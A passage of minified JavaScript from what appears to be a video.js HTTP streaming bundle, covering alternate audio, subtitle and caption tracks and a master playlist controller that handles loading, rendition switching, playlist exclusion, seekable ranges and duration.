                })({ source: i.source, decrypted: t }),
                [t.buffer]
              );
            });
          };
        })(a);
      function o(e, t) {
        for (var i = 0; i < t.length; i++) {
          var n = t[i];
          (n.enumerable = n.enumerable || !1),
            (n.configurable = !0),
            "value" in n && (n.writable = !0),
            Object.defineProperty(e, n.key, n);
        }
      }
      function v(e) {
        return (
          (e << 24) | ((65280 & e) << 8) | ((16711680 & e) >> 8) | (e >>> 24)
        );
      }
    }),
    Cd = {
      AUDIO: function(u, l) {
        return function() {
          var e = l.segmentLoaders[u],
            t = l.mediaTypes[u],
            i = l.blacklistCurrentPlaylist;
          ed(e, t);
          var n = t.activeTrack(),
            r = t.activeGroup(),
            a = (
              r.filter(function(e) {
                return e.default;
              })[0] || r[0]
            ).id,
            s = t.tracks[a];
          if (n !== s) {
            for (var o in (da.log.warn(
              "Problem encountered loading the alternate audio track.Switching back to default."
            ),
            t.tracks))
              t.tracks[o].enabled = t.tracks[o] === s;
            t.onTrackChanged();
          } else
            i({
              message: "Problem encountered loading the default audio track."
            });
        };
      },
      SUBTITLES: function(n, r) {
        return function() {
          var e = r.segmentLoaders[n],
            t = r.mediaTypes[n];
          da.log.warn(
            "Problem encountered loading the subtitle track.Disabling subtitle track."
          ),
            ed(e, t);
          var i = t.activeTrack();
          i && (i.mode = "disabled"), t.onTrackChanged();
        };
      }
    },
    Ed = {
      AUDIO: function(e, t, i) {
        if (t) {
          var n = i.tech,
            r = i.requestOptions,
            a = i.segmentLoaders[e];
          t.on("loadedmetadata", function() {
            var e = t.media();
            a.playlist(e, r),
              (!n.paused() || (e.endList && "none" !== n.preload())) &&
                a.load();
          }),
            t.on("loadedplaylist", function() {
              a.playlist(t.media(), r), n.paused() || a.load();
            }),
            t.on("error", Cd[e](e, i));
        }
      },
      SUBTITLES: function(e, t, i) {
        var n = i.tech,
          r = i.requestOptions,
          a = i.segmentLoaders[e],
          s = i.mediaTypes[e];
        t.on("loadedmetadata", function() {
          var e = t.media();
          a.playlist(e, r),
            a.track(s.activeTrack()),
            (!n.paused() || (e.endList && "none" !== n.preload())) && a.load();
        }),
          t.on("loadedplaylist", function() {
            a.playlist(t.media(), r), n.paused() || a.load();
          }),
          t.on("error", Cd[e](e, i));
      }
    },
    wd = {
      AUDIO: function(s, o) {
        var u = o.vhs,
          l = o.sourceType,
          e = o.segmentLoaders[s],
          c = o.requestOptions,
          t = o.master,
          d = t.mediaGroups,
          i = t.playlists,
          n = o.mediaTypes[s],
          h = n.groups,
          p = n.tracks,
          f = o.masterPlaylistLoader;
        (d[s] && 0 !== Object.keys(d[s]).length) ||
          (d[s] = { main: { default: { default: !0 } } });
        function r(r) {
          function e(e) {
            var t = d[s][r][e];
            a.filter(function(e) {
              return e.resolvedUri === t.resolvedUri;
            }).length && delete t.resolvedUri;
            var i = void 0;
            if (
              ((i =
                "vhs-json" === l && t.playlists
                  ? new Zl(t.playlists[0], u, c)
                  : t.resolvedUri
                  ? new Zl(t.resolvedUri, u, c)
                  : t.playlists && "dash" === l
                  ? new oc(t.playlists[0], u, c, f)
                  : null),
              (t = da.mergeOptions({ id: e, playlistLoader: i }, t)),
              Ed[s](s, t.playlistLoader, o),
              h[r].push(t),
              "undefined" == typeof p[e])
            ) {
              var n = new da.AudioTrack({
                id: e,
                kind: (function(e) {
                  var t = e.default ? "main" : "alternative";
                  return (
                    e.characteristics &&
                      0 <=
                        e.characteristics.indexOf(
                          "public.accessibility.describes-video"
                        ) &&
                      (t = "main-desc"),
                    t
                  );
                })(t),
                enabled: !1,
                language: t.language,
                default: t.default,
                label: e
              });
              p[e] = n;
            }
          }
          h[r] || (h[r] = []);
          var a = i.filter(function(e) {
            return e.attributes[s] === r;
          });
          for (var t in d[s][r]) e(t);
        }
        for (var a in d[s]) r(a);
        e.on("error", Cd[s](s, o));
      },
      SUBTITLES: function(e, t) {
        var i = t.tech,
          n = t.vhs,
          r = t.sourceType,
          a = t.segmentLoaders[e],
          s = t.requestOptions,
          o = t.master.mediaGroups,
          u = t.mediaTypes[e],
          l = u.groups,
          c = u.tracks,
          d = t.masterPlaylistLoader;
        for (var h in o[e])
          for (var p in (l[h] || (l[h] = []), o[e][h]))
            if (!o[e][h][p].forced) {
              var f = o[e][h][p],
                m = void 0;
              if (
                ("hls" === r
                  ? (m = new Zl(f.resolvedUri, n, s))
                  : "dash" === r
                  ? (m = new oc(f.playlists[0], n, s, d))
                  : "vhs-json" === r &&
                    (m = new Zl(
                      f.playlists ? f.playlists[0] : f.resolvedUri,
                      n,
                      s
                    )),
                (f = da.mergeOptions({ id: p, playlistLoader: m }, f)),
                Ed[e](e, f.playlistLoader, t),
                l[h].push(f),
                "undefined" == typeof c[p])
              ) {
                var g = i.addRemoteTextTrack(
                  {
                    id: p,
                    kind: "subtitles",
                    default: f.default && f.autoselect,
                    language: f.language,
                    label: p
                  },
                  !1
                ).track;
                c[p] = g;
              }
            }
        a.on("error", Cd[e](e, t));
      },
      "CLOSED-CAPTIONS": function(e, t) {
        var i = t.tech,
          n = t.master.mediaGroups,
          r = t.mediaTypes[e],
          a = r.groups,
          s = r.tracks;
        for (var o in n[e])
          for (var u in (a[o] || (a[o] = []), n[e][o])) {
            var l = n[e][o][u];
            if (
              l.instreamId.match(/CC\d/) &&
              (a[o].push(da.mergeOptions({ id: u }, l)),
              "undefined" == typeof s[u])
            ) {
              var c = i.addRemoteTextTrack(
                {
                  id: l.instreamId,
                  kind: "captions",
                  default: l.default && l.autoselect,
                  language: l.language,
                  label: u
                },
                !1
              ).track;
              s[u] = c;
            }
          }
      }
    },
    Id = {
      AUDIO: function(i, n) {
        return function() {
          var e = n.mediaTypes[i].tracks;
          for (var t in e) if (e[t].enabled) return e[t];
          return null;
        };
      },
      SUBTITLES: function(i, n) {
        return function() {
          var e = n.mediaTypes[i].tracks;
          for (var t in e)
            if ("showing" === e[t].mode || "hidden" === e[t].mode) return e[t];
          return null;
        };
      }
    },
    Ad = [
      "mediaRequests",
      "mediaRequestsAborted",
      "mediaRequestsTimedout",
      "mediaRequestsErrored",
      "mediaTransferDuration",
      "mediaBytesTransferred"
    ],
    xd = (function(m) {
      function e(e) {
        var t;
        t = m.call(this) || this;
        var i = e.src,
          n = e.handleManifestRedirects,
          r = e.withCredentials,
          a = e.tech,
          s = e.bandwidth,
          o = e.externVhs,
          u = e.useCueTags,
          l = e.blacklistDuration,
          c = e.enableLowInitialPlaylist,
          d = e.sourceType,
          h = e.cacheEncryptionKeys,
          p = e.handlePartialData;
        if (!i)
          throw new Error(
            "A non-empty playlist URL or JSON manifest string is required"
          );
        (ad = o),
          (t.withCredentials = r),
          (t.tech_ = a),
          (t.vhs_ = a.vhs),
          (t.sourceType_ = d),
          (t.useCueTags_ = u),
          (t.blacklistDuration = l),
          (t.enableLowInitialPlaylist = c),
          t.useCueTags_ &&
            ((t.cueTagsTrack_ = t.tech_.addTextTrack("metadata", "ad-cues")),
            (t.cueTagsTrack_.inBandMetadataTrackDispatchType = "")),
          (t.requestOptions_ = {
            withCredentials: r,
            handleManifestRedirects: n,
            timeout: null
          }),
          t.on("error", t.pauseLoading),
          (t.mediaTypes_ = (function() {
            var t = {};
            return (
              ["AUDIO", "SUBTITLES", "CLOSED-CAPTIONS"].forEach(function(e) {
                t[e] = {
                  groups: {},
                  tracks: {},
                  activePlaylistLoader: null,
                  activeGroup: Wc,
                  activeTrack: Wc,
                  onGroupChanged: Wc,
                  onTrackChanged: Wc
                };
              }),
              t
            );
          })()),
          (t.mediaSource = new T.MediaSource()),
          (t.handleDurationChange_ = t.handleDurationChange_.bind(Ve(t))),
          (t.handleSourceOpen_ = t.handleSourceOpen_.bind(Ve(t))),
          (t.handleSourceEnded_ = t.handleSourceEnded_.bind(Ve(t))),
          t.mediaSource.addEventListener(
            "durationchange",
            t.handleDurationChange_
          ),
          t.mediaSource.addEventListener("sourceopen", t.handleSourceOpen_),
          t.mediaSource.addEventListener("sourceended", t.handleSourceEnded_),
          (t.seekable_ = da.createTimeRanges()),
          (t.hasPlayed_ = !1),
          (t.syncController_ = new Td(e)),
          (t.segmentMetadataTrack_ = a.addRemoteTextTrack(
            { kind: "metadata", label: "segment-metadata" },
            !1
          ).track),
          (t.decrypter_ = new kd()),
          (t.sourceUpdater_ = new vd(t.mediaSource)),
          (t.inbandTextTracks_ = {}),
          (t.timelineChangeController_ = new Sd());
        var f = {
          vhs: t.vhs_,
          mediaSource: t.mediaSource,
          currentTime: t.tech_.currentTime.bind(t.tech_),
          seekable: function() {
            return t.seekable();
          },
          seeking: function() {
            return t.tech_.seeking();
          },
          duration: function() {
            return t.duration();
          },
          hasPlayed: function() {
            return t.hasPlayed_;
          },
          goalBufferLength: function() {
            return t.goalBufferLength();
          },
          bandwidth: s,
          syncController: t.syncController_,
          decrypter: t.decrypter_,
          sourceType: t.sourceType_,
          inbandTextTracks: t.inbandTextTracks_,
          cacheEncryptionKeys: h,
          handlePartialData: p,
          sourceUpdater: t.sourceUpdater_,
          timelineChangeController: t.timelineChangeController_
        };
        return (
          (t.masterPlaylistLoader_ =
            "dash" === t.sourceType_
              ? new oc(i, t.vhs_, t.requestOptions_)
              : new Zl(i, t.vhs_, t.requestOptions_)),
          t.setupMasterPlaylistLoaderListeners_(),
          (t.mainSegmentLoader_ = new Hc(
            da.mergeOptions(f, {
              segmentMetadataTrack: t.segmentMetadataTrack_,
              loaderType: "main"
            }),
            e
          )),
          (t.audioSegmentLoader_ = new Hc(
            da.mergeOptions(f, { loaderType: "audio" }),
            e
          )),
          (t.subtitleSegmentLoader_ = new _d(
            da.mergeOptions(f, {
              loaderType: "vtt",
              featuresNativeTextTracks: t.tech_.featuresNativeTextTracks
            }),
            e
          )),
          t.setupSegmentLoaderListeners_(),
          Ad.forEach(function(e) {
            t[e + "_"] = function(e) {
              return this.audioSegmentLoader_[e] + this.mainSegmentLoader_[e];
            }.bind(Ve(t), e);
          }),
          (t.logger_ = Pc("MPC")),
          (t.triggeredFmp4Usage = !1),
          t.masterPlaylistLoader_.load(),
          t
        );
      }
      Ge(e, m);
      var t = e.prototype;
      return (
        (t.setupMasterPlaylistLoaderListeners_ = function() {
          var i = this;
          this.masterPlaylistLoader_.on("loadedmetadata", function() {
            var e = i.masterPlaylistLoader_.media(),
              t = 1.5 * e.targetDuration * 1e3;
            ll(i.masterPlaylistLoader_.master, i.masterPlaylistLoader_.media())
              ? (i.requestOptions_.timeout = 0)
              : (i.requestOptions_.timeout = t),
              e.endList &&
                "none" !== i.tech_.preload() &&
                (i.mainSegmentLoader_.playlist(e, i.requestOptions_),
                i.mainSegmentLoader_.load()),
              id({
                sourceType: i.sourceType_,
                segmentLoaders: {
                  AUDIO: i.audioSegmentLoader_,
                  SUBTITLES: i.subtitleSegmentLoader_,
                  main: i.mainSegmentLoader_
                },
                tech: i.tech_,
                requestOptions: i.requestOptions_,
                masterPlaylistLoader: i.masterPlaylistLoader_,
                vhs: i.vhs_,
                master: i.master(),
                mediaTypes: i.mediaTypes_,
                blacklistCurrentPlaylist: i.blacklistCurrentPlaylist.bind(i)
              }),
              i.triggerPresenceUsage_(i.master(), e),
              i.setupFirstPlay(),
              !i.mediaTypes_.AUDIO.activePlaylistLoader ||
              i.mediaTypes_.AUDIO.activePlaylistLoader.media()
                ? i.trigger("selectedinitialmedia")
                : i.mediaTypes_.AUDIO.activePlaylistLoader.one(
                    "loadedmetadata",
                    function() {
                      i.trigger("selectedinitialmedia");
                    }
                  );
          }),
            this.masterPlaylistLoader_.on("loadedplaylist", function() {
              var e = i.masterPlaylistLoader_.media();
              if (!e) {
                var t;
                if (
                  (i.excludeUnsupportedVariants_(),
                  i.enableLowInitialPlaylist && (t = i.selectInitialPlaylist()),
                  (t = t || i.selectPlaylist()),
                  (i.initialMedia_ = t),
                  i.masterPlaylistLoader_.media(i.initialMedia_),
                  !("vhs-json" === i.sourceType_ && i.initialMedia_.segments))
                )
                  return;
                e = i.initialMedia_;
              }
              i.handleUpdatedMediaPlaylist(e);
            }),
            this.masterPlaylistLoader_.on("error", function() {
              i.blacklistCurrentPlaylist(i.masterPlaylistLoader_.error);
            }),
            this.masterPlaylistLoader_.on("mediachanging", function() {
              i.mainSegmentLoader_.abort(), i.mainSegmentLoader_.pause();
            }),
            this.masterPlaylistLoader_.on("mediachange", function() {
              var e = i.masterPlaylistLoader_.media(),
                t = 1.5 * e.targetDuration * 1e3;
              ll(
                i.masterPlaylistLoader_.master,
                i.masterPlaylistLoader_.media()
              )
                ? (i.requestOptions_.timeout = 0)
                : (i.requestOptions_.timeout = t),
                i.mainSegmentLoader_.playlist(e, i.requestOptions_),
                i.mainSegmentLoader_.load(),
                i.tech_.trigger({ type: "mediachange", bubbles: !0 });
            }),
            this.masterPlaylistLoader_.on("playlistunchanged", function() {
              var e = i.masterPlaylistLoader_.media();
              i.stuckAtPlaylistEnd_(e) &&
                (i.blacklistCurrentPlaylist({
                  message: "Playlist no longer updating."
                }),
                i.tech_.trigger("playliststuck"));
            }),
            this.masterPlaylistLoader_.on("renditiondisabled", function() {
              i.tech_.trigger({
                type: "usage",
                name: "vhs-rendition-disabled"
              }),
                i.tech_.trigger({
                  type: "usage",
                  name: "hls-rendition-disabled"
                });
            }),
            this.masterPlaylistLoader_.on("renditionenabled", function() {
              i.tech_.trigger({ type: "usage", name: "vhs-rendition-enabled" }),
                i.tech_.trigger({
                  type: "usage",
                  name: "hls-rendition-enabled"
                });
            });
        }),
        (t.handleUpdatedMediaPlaylist = function(e) {
          this.useCueTags_ && this.updateAdCues_(e),
            this.mainSegmentLoader_.playlist(e, this.requestOptions_),
            this.updateDuration(!e.endList),
            this.tech_.paused() ||
              (this.mainSegmentLoader_.load(),
              this.audioSegmentLoader_ && this.audioSegmentLoader_.load());
        }),
        (t.triggerPresenceUsage_ = function(e, t) {
          var i = e.mediaGroups || {},
            n = !0,
            r = Object.keys(i.AUDIO);
          for (var a in i.AUDIO)
            for (var s in i.AUDIO[a]) {
              i.AUDIO[a][s].uri || (n = !1);
            }
          n &&
            (this.tech_.trigger({ type: "usage", name: "vhs-demuxed" }),
            this.tech_.trigger({ type: "usage", name: "hls-demuxed" })),
            Object.keys(i.SUBTITLES).length &&
              (this.tech_.trigger({ type: "usage", name: "vhs-webvtt" }),
              this.tech_.trigger({ type: "usage", name: "hls-webvtt" })),
            ad.Playlist.isAes(t) &&
              (this.tech_.trigger({ type: "usage", name: "vhs-aes" }),
              this.tech_.trigger({ type: "usage", name: "hls-aes" })),
            r.length &&
              1 < Object.keys(i.AUDIO[r[0]]).length &&
              (this.tech_.trigger({
                type: "usage",
                name: "vhs-alternate-audio"
              }),
              this.tech_.trigger({
                type: "usage",
                name: "hls-alternate-audio"
              })),
            this.useCueTags_ &&
              (this.tech_.trigger({
                type: "usage",
                name: "vhs-playlist-cue-tags"
              }),
              this.tech_.trigger({
                type: "usage",
                name: "hls-playlist-cue-tags"
              }));
        }),
        (t.setupSegmentLoaderListeners_ = function() {
          var n = this;
          this.mainSegmentLoader_.on("bandwidthupdate", function() {
            var e = n.selectPlaylist(),
              t = n.masterPlaylistLoader_.media(),
              i = n.tech_.buffered();
            !(function(e) {
              var t = e.currentPlaylist,
                i = e.nextPlaylist,
                n = e.forwardBuffer,
                r = e.bufferLowWaterLine,
                a = e.duration;
              e.log;
              return i
                ? !t.endList ||
                    a < uc.MAX_BUFFER_LOW_WATER_LINE ||
                      i.attributes.BANDWIDTH < t.attributes.BANDWIDTH || r <= n
                : (da.log.warn(
                    "We received no playlist to switch to. Please check your stream."
                  ),
                  !1);
            })({
              currentPlaylist: t,
              nextPlaylist: e,
              forwardBuffer: i.length
                ? i.end(i.length - 1) - n.tech_.currentTime()
                : 0,
              bufferLowWaterLine: n.bufferLowWaterLine(),
              duration: n.duration(),
              log: n.logger_
            }) || n.masterPlaylistLoader_.media(e),
              n.tech_.trigger("bandwidthupdate");
          }),
            this.mainSegmentLoader_.on("progress", function() {
              n.trigger("progress");
            }),
            this.mainSegmentLoader_.on("error", function() {
              n.blacklistCurrentPlaylist(n.mainSegmentLoader_.error());
            }),
            this.mainSegmentLoader_.on("appenderror", function() {
              (n.error = n.mainSegmentLoader_.error_), n.trigger("error");
            }),
            this.mainSegmentLoader_.on("syncinfoupdate", function() {
              n.onSyncInfoUpdate_();
            }),
            this.mainSegmentLoader_.on("timestampoffset", function() {
              n.tech_.trigger({ type: "usage", name: "vhs-timestamp-offset" }),
                n.tech_.trigger({
                  type: "usage",
                  name: "hls-timestamp-offset"
                });
            }),
            this.audioSegmentLoader_.on("syncinfoupdate", function() {
              n.onSyncInfoUpdate_();
            }),
            this.audioSegmentLoader_.on("appenderror", function() {
              (n.error = n.audioSegmentLoader_.error_), n.trigger("error");
            }),
            this.mainSegmentLoader_.on("ended", function() {
              n.logger_("main segment loader ended"), n.onEndOfStream();
            }),
            this.mainSegmentLoader_.on("earlyabort", function() {
              n.blacklistCurrentPlaylist(
                {
                  message:
                    "Aborted early because there isn't enough bandwidth to complete the request without rebuffering."
                },
                120
              );
            });
          function e() {
            if (!n.sourceUpdater_.ready()) return n.tryToCreateSourceBuffers_();
            var e = n.getCodecsOrExclude_();
            e && n.sourceUpdater_.addOrChangeSourceBuffers(e);
          }
          this.mainSegmentLoader_.on("trackinfo", e),
            this.audioSegmentLoader_.on("trackinfo", e),
            this.mainSegmentLoader_.on("fmp4", function() {
              n.triggeredFmp4Usage ||
                (n.tech_.trigger({ type: "usage", name: "vhs-fmp4" }),
                n.tech_.trigger({ type: "usage", name: "hls-fmp4" }),
                (n.triggeredFmp4Usage = !0));
            }),
            this.audioSegmentLoader_.on("fmp4", function() {
              n.triggeredFmp4Usage ||
                (n.tech_.trigger({ type: "usage", name: "vhs-fmp4" }),
                n.tech_.trigger({ type: "usage", name: "hls-fmp4" }),
                (n.triggeredFmp4Usage = !0));
            }),
            this.audioSegmentLoader_.on("ended", function() {
              n.logger_("audioSegmentLoader ended"), n.onEndOfStream();
            });
        }),
        (t.mediaSecondsLoaded_ = function() {
          return Math.max(
            this.audioSegmentLoader_.mediaSecondsLoaded +
              this.mainSegmentLoader_.mediaSecondsLoaded
          );
        }),
        (t.load = function() {
          this.mainSegmentLoader_.load(),
            this.mediaTypes_.AUDIO.activePlaylistLoader &&
              this.audioSegmentLoader_.load(),
            this.mediaTypes_.SUBTITLES.activePlaylistLoader &&
              this.subtitleSegmentLoader_.load();
        }),
        (t.smoothQualityChange_ = function(e) {
          void 0 === e && (e = this.selectPlaylist()),
            e !== this.masterPlaylistLoader_.media() &&
              (this.masterPlaylistLoader_.media(e),
              this.mainSegmentLoader_.resetLoader());
        }),
        (t.fastQualityChange_ = function(e) {
          var t = this;
          void 0 === e && (e = this.selectPlaylist()),
            e !== this.masterPlaylistLoader_.media() &&
              (this.masterPlaylistLoader_.media(e),
              this.mainSegmentLoader_.resetEverything(function() {
                da.browser.IE_VERSION || da.browser.IS_EDGE
                  ? t.tech_.setCurrentTime(t.tech_.currentTime() + 0.04)
                  : t.tech_.setCurrentTime(t.tech_.currentTime());
              }));
        }),
        (t.play = function() {
          if (!this.setupFirstPlay()) {
            this.tech_.ended() && this.tech_.setCurrentTime(0),
              this.hasPlayed_ && this.load();
            var e = this.tech_.seekable();
            return this.tech_.duration() === 1 / 0 &&
              this.tech_.currentTime() < e.start(0)
              ? this.tech_.setCurrentTime(e.end(e.length - 1))
              : void 0;
          }
        }),
        (t.setupFirstPlay = function() {
          var e = this,
            t = this.masterPlaylistLoader_.media();
          if (!t || this.tech_.paused() || this.hasPlayed_) return !1;
          if (!t.endList) {
            var i = this.seekable();
            if (!i.length) return !1;
            if (da.browser.IE_VERSION && 0 === this.tech_.readyState())
              return (
                this.tech_.one("loadedmetadata", function() {
                  e.trigger("firstplay"),
                    e.tech_.setCurrentTime(i.end(0)),
                    (e.hasPlayed_ = !0);
                }),
                !1
              );
            this.trigger("firstplay"), this.tech_.setCurrentTime(i.end(0));
          }
          return (this.hasPlayed_ = !0), this.load(), !0;
        }),
        (t.handleSourceOpen_ = function() {
          if ((this.tryToCreateSourceBuffers_(), this.tech_.autoplay())) {
            var e = this.tech_.play();
            "undefined" != typeof e &&
              "function" == typeof e.then &&
              e.then(null, function(e) {});
          }
          this.trigger("sourceopen");
        }),
        (t.handleSourceEnded_ = function() {
          if (this.inbandTextTracks_.metadataTrack_) {
            var e = this.inbandTextTracks_.metadataTrack_.cues;
            if (e && e.length) {
              var t = this.duration();
              e[e.length - 1].endTime =
                isNaN(t) || Math.abs(t) === 1 / 0 ? Number.MAX_VALUE : t;
            }
          }
        }),
        (t.handleDurationChange_ = function() {
          this.tech_.trigger("durationchange");
        }),
        (t.onEndOfStream = function() {
          var e = this.mainSegmentLoader_.ended_;
          this.mediaTypes_.AUDIO.activePlaylistLoader &&
            (e =
              !this.mainSegmentLoader_.currentMediaInfo_ ||
              this.mainSegmentLoader_.currentMediaInfo_.hasVideo
                ? e && this.audioSegmentLoader_.ended_
                : this.audioSegmentLoader_.ended_),
            e && this.sourceUpdater_.endOfStream();
        }),
        (t.stuckAtPlaylistEnd_ = function(e) {
          if (!this.seekable().length) return !1;
          var t = this.syncController_.getExpiredTime(e, this.duration());
          if (null === t) return !1;
          var i = ad.Playlist.playlistEnd(e, t),
            n = this.tech_.currentTime(),
            r = this.tech_.buffered();
          if (!r.length) return i - n <= 0.1;
          var a = r.end(r.length - 1);
          return a - n <= 0.1 && i - a <= 0.1;
        }),
        (t.blacklistCurrentPlaylist = function(e, t) {
          void 0 === e && (e = {});
          var i = e.playlist || this.masterPlaylistLoader_.media();
          if (((t = t || e.blacklistDuration || this.blacklistDuration), !i))
            return (
              (this.error = e),
              void ("open" !== this.mediaSource.readyState
                ? this.trigger("error")
                : this.sourceUpdater_.endOfStream("network"))
            );
          var n = this.masterPlaylistLoader_.master.playlists,
            r = n.filter(ol),
            a = 1 === r.length && r[0] === i;
          if (1 === n.length && t !== 1 / 0)
            return (
              da.log.warn(
                "Problem encountered with playlist " +
                  i.id +
                  ". Trying again since it is the only playlist."
              ),
              this.tech_.trigger("retryplaylist"),
              this.masterPlaylistLoader_.load(a)
            );
          if (a) {
            var s = !1;
            n.forEach(function(e) {
              if (e !== i) {
                var t = e.excludeUntil;
                "undefined" != typeof t &&
                  t !== 1 / 0 &&
                  ((s = !0), delete e.excludeUntil);
              }
            }),
              s &&
                (da.log.warn(
                  "Removing other playlists from the exclusion list because the last rendition is about to be excluded."
                ),
                this.tech_.trigger("retryplaylist"));
          }
          (i.excludeUntil = Date.now() + 1e3 * t),
            this.tech_.trigger("blacklistplaylist"),
            this.tech_.trigger({
              type: "usage",
              name: "vhs-rendition-blacklisted"
            }),
            this.tech_.trigger({
              type: "usage",
              name: "hls-rendition-blacklisted"
            });
          var o = this.selectPlaylist();
          if (!o)
            return (
              (this.error =
                "Playback cannot continue. No available working or supported playlists."),
              void this.trigger("error")
            );
          var u = e.internal ? this.logger_ : da.log.warn,
            l = e.message ? " " + e.message : "";
          return (
            u(
              (e.internal ? "Internal problem" : "Problem") +
                " encountered with playlist " +
                i.id +
                "." +
                l +
                " Switching to playlist " +
                o.id +
                "."
            ),
            o.attributes.AUDIO !== i.attributes.AUDIO &&
              this.delegateLoaders_("audio", ["abort", "pause"]),
            o.attributes.SUBTITLES !== i.attributes.SUBTITLES &&
              this.delegateLoaders_("subtitle", ["abort", "pause"]),
            this.delegateLoaders_("main", ["abort", "pause"]),
            this.masterPlaylistLoader_.media(o, a)
          );
        }),
        (t.pauseLoading = function() {
          this.delegateLoaders_("all", ["abort", "pause"]);
        }),
        (t.delegateLoaders_ = function(i, e) {
          var n = this,
            r = [],
            t = "all" === i;
          (!t && "main" !== i) || r.push(this.masterPlaylistLoader_);
          var a = [];
          (!t && "audio" !== i) || a.push("AUDIO"),
            (!t && "subtitle" !== i) ||
              (a.push("CLOSED-CAPTIONS"), a.push("SUBTITLES")),
            a.forEach(function(e) {
              var t = n.mediaTypes_[e] && n.mediaTypes_[e].activePlaylistLoader;
              t && r.push(t);
            }),
            ["main", "audio", "subtitle"].forEach(function(e) {
              var t = n[e + "SegmentLoader_"];
              !t || (i !== e && "all" !== i) || r.push(t);
            }),
            r.forEach(function(t) {
              return e.forEach(function(e) {
                "function" == typeof t[e] && t[e]();
              });
            });
        }),
        (t.setCurrentTime = function(e) {
          var t = $u(this.tech_.buffered(), e);
          return this.masterPlaylistLoader_ &&
            this.masterPlaylistLoader_.media() &&
            this.masterPlaylistLoader_.media().segments
            ? t && t.length
              ? e
              : (this.mainSegmentLoader_.resetEverything(),
                this.mainSegmentLoader_.abort(),
                this.mediaTypes_.AUDIO.activePlaylistLoader &&
                  (this.audioSegmentLoader_.resetEverything(),
                  this.audioSegmentLoader_.abort()),
                this.mediaTypes_.SUBTITLES.activePlaylistLoader &&
                  (this.subtitleSegmentLoader_.resetEverything(),
                  this.subtitleSegmentLoader_.abort()),
                void this.load())
            : 0;
        }),
        (t.duration = function() {
          if (!this.masterPlaylistLoader_) return 0;
          var e = this.masterPlaylistLoader_.media();
          return e
            ? e.endList
              ? this.mediaSource
                ? this.mediaSource.duration
                : ad.Playlist.duration(e)
              : 1 / 0
            : 0;
        }),
        (t.seekable = function() {
          return this.seekable_;
        }),
        (t.onSyncInfoUpdate_ = function() {
          var e;
          if (this.masterPlaylistLoader_) {
            var t = this.masterPlaylistLoader_.media();
            if (t) {
              var i = this.syncController_.getExpiredTime(t, this.duration());
              if (null !== i) {
                var n = this.masterPlaylistLoader_.master
                    .suggestedPresentationDelay,
                  r = ad.Playlist.seekable(t, i, n);
                if (0 !== r.length) {
                  if (this.mediaTypes_.AUDIO.activePlaylistLoader) {
                    if (
                      ((t = this.mediaTypes_.AUDIO.activePlaylistLoader.media()),
                      null ===
                        (i = this.syncController_.getExpiredTime(
                          t,
                          this.duration()
                        )))
                    )
                      return;
                    if (0 === (e = ad.Playlist.seekable(t, i, n)).length)
                      return;
                  }
                  var a, s;
                  this.seekable_ &&
                    this.seekable_.length &&
                    ((a = this.seekable_.end(0)),
                    (s = this.seekable_.start(0))),
                    e
                      ? e.start(0) > r.end(0) || r.start(0) > e.end(0)
                        ? (this.seekable_ = r)
                        : (this.seekable_ = da.createTimeRanges([
                            [
                              e.start(0) > r.start(0) ? e.start(0) : r.start(0),
                              e.end(0) < r.end(0) ? e.end(0) : r.end(0)
                            ]
                          ]))
                      : (this.seekable_ = r),
                    (this.seekable_ &&
                      this.seekable_.length &&
                      this.seekable_.end(0) === a &&
                      this.seekable_.start(0) === s) ||
                      (this.logger_(
                        "seekable updated [" + Ju(this.seekable_) + "]"
                      ),
                      this.tech_.trigger("seekablechanged"));
                }
              }
            }
          }
        }),
        (t.updateDuration = function(e) {
          if (
            (this.updateDuration_ &&
              (this.mediaSource.removeEventListener(
                "sourceopen",
                this.updateDuration_
              ),
              (this.updateDuration_ = null)),
            "open" !== this.mediaSource.readyState)
          )
            return (
              (this.updateDuration_ = this.updateDuration.bind(this, e)),
              void this.mediaSource.addEventListener(
                "sourceopen",
                this.updateDuration_
              )
            );
          if (e) {
            var t = this.seekable();
            if (!t.length) return;
            (isNaN(this.mediaSource.duration) ||
              this.mediaSource.duration < t.end(t.length - 1)) &&
              this.sourceUpdater_.setDuration(t.end(t.length - 1));
          } else {
            var i = this.tech_.buffered(),
              n = ad.Playlist.duration(this.masterPlaylistLoader_.media());
            0 < i.length && (n = Math.max(n, i.end(i.length - 1))),
              this.mediaSource.duration !== n &&
                this.sourceUpdater_.setDuration(n);
          }
        }),
        (t.dispose = function() {
          var n = this;
          this.trigger("dispose"),
            this.decrypter_.terminate(),
            this.masterPlaylistLoader_.dispose(),
            this.mainSegmentLoader_.dispose(),
            ["AUDIO", "SUBTITLES"].forEach(function(e) {
              var t = n.mediaTypes_[e].groups;
              for (var i in t)
                t[i].forEach(function(e) {
                  e.playlistLoader && e.playlistLoader.dispose();
                });
            }),
            this.audioSegmentLoader_.dispose(),
            this.subtitleSegmentLoader_.dispose(),
            this.sourceUpdater_.dispose(),
            this.timelineChangeController_.dispose(),
            this.updateDuration_ &&
              this.mediaSource.removeEventListener(
                "sourceopen",
                this.updateDuration_
              ),
            this.mediaSource.removeEventListener(
              "durationchange",
              this.handleDurationChange_
            ),
            this.mediaSource.removeEventListener(
              "sourceopen",
              this.handleSourceOpen_
            ),
            this.mediaSource.removeEventListener(
              "sourceended",
              this.handleSourceEnded_
            ),
            this.off();
        }),
        (t.master = function() {
          return this.masterPlaylistLoader_.master;
        }),
        (t.media = function() {
          return this.masterPlaylistLoader_.media() || this.initialMedia_;
        }),
        (t.areMediaTypesKnown_ = function() {
          var e = !!this.mediaTypes_.AUDIO.activePlaylistLoader;
          return !(
            !this.mainSegmentLoader_.currentMediaInfo_ ||
            (e && !this.audioSegmentLoader_.currentMediaInfo_)
          );
        }),
        (t.getCodecsOrExclude_ = function() {
          var n = this,
            i = {
              main: this.mainSegmentLoader_.currentMediaInfo_ || {},
              audio: this.audioSegmentLoader_.currentMediaInfo_ || {}
            };
          i.video = i.main;
          var e = xc(this.master(), this.media()),
            r = {},
            t = !!this.mediaTypes_.AUDIO.activePlaylistLoader;
          if (
            (i.main.hasVideo && (r.video = e.video || i.main.videoCodec || Vl),
            i.main.isMuxed &&
              (r.video += "," + (e.audio || i.main.audioCodec || jl)),
            ((i.main.hasAudio && !i.main.isMuxed) || i.audio.hasAudio || t) &&
              ((r.audio =
                e.audio || i.main.audioCodec || i.audio.audioCodec || jl),
              (i.audio.isFmp4 =
                i.main.hasAudio && !i.main.isMuxed
                  ? i.main.isFmp4
                  : i.audio.isFmp4)),
            r.audio || r.video)
          ) {
            var a,
              s = {};
            if (
              (["video", "audio"].forEach(function(e) {
                if (
                  r.hasOwnProperty(e) &&
